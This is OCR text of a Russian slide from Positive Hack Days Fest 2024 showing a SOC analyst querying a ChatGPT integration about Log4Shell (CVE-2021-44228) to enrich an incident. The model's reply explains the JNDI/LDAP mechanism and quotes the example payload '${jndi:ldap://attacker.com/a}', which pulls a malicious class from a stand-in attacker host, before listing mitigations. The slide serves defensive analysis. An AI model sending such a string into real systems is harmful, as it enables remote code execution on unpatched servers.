 Cyber-
festival
PHDays 2
by positive technologies
phd 2 Positive Hack
Days Fest
од на сервере и
версия
вода.
solidlab
POSITIVE HACK DAYS FEST 2024
Модель GPT
phd 2 pt
Аналитик оценивает возможность
реализации уязвимости, уточняя
наличие общеизвестного PoC*.
Существует ли PoC для уязвимости log4shell?
22:28
ChatGPT_Integration_1.0
Да, существует Proof of Concept (PoC) для уязвимости Log4Shell.
Эта уязвимость, также известная как CVE-2021-44228, влияет на
популярную библиотеку логирования Java, log4j, и была
обнаружена в декабре 2021 года. Уязвимость Log4Shell
позволяет удаленному пользователю выполнять произвольный
код на сервере или другой машине, на которой работает
уязвимая версия log4j, используя специально сформированные
строки ввода.
22:29
Уточнив, что PoC существует, можно дополнительно
обогатить инцидент, скорректировав запрос для GPT.
Ответь не как языковая модель, а как специалист в области SOC,
с большим содержанием конкретики
22:33
ChatGPT_Integration_1.0
В качестве специалиста в области SOC (Security Operations
Center), могу подробно объяснить вопрос эксплуатации
уязвимости Log4Shell (CVE-2021-44228) и рекомендации по её
устранению.
Общее понимание уязвимости Log4Shell
Log4Shell — это критическая уязвимость в библиотеке Apache
Log4j 2, популярной Java-библиотеке для логирования.
Уязвимость позволяет удаленному атакующему выполнить
произвольный код на целевой системе путем вставки
специально сформированных строк в логи.
Технические детали
Уязвимость возникает из-за того, что Log4j позволяет
интерпретировать строки с помощью JNDI (Java Naming and
Directory Interface), который может взаимодействовать с
различными внешними службами, такими как LDAP. Если в
строке лога присутствует JNDI-запрос к внешнему серверу, Log4j
обрабатывает его, что может привести к загрузке и
выполнению вредоносного кода.
PoC и эксплуатация
Proof of Concept (PoC) обычно демонстрирует, как строка вида $
{jndi:ldap://attacker.com/a} может быть использована для
выполнения вредоносного кода. Атакующий заранее
подготавливает LDAP сервер так, чтобы он отдавал ссылку на
вредоносный Java-класс, который затем Log4j загружает и
исполняет.
Рекомендации по устранению уязвимости
1. Обновление Log4j: Немедленно обновите все экземпляры
Log4j до версии 2.15.0 или выше, где эта уязвимость была
устранена.
2. Удаление JNDI: Если немедленное обновление невозможно,
можно отключить возможность интерпретации JNDI в Log4j
путем установки системной переменной
log4j2.formatMsgNoLookups в true.
3. Фильтрация входящих данных: Внедрите дополнительные
меры контроля на границах сети для обнаружения и
блокирования подозрительных JNDI-запросов в данных,
которые могут быть залогированы.
16
solidlab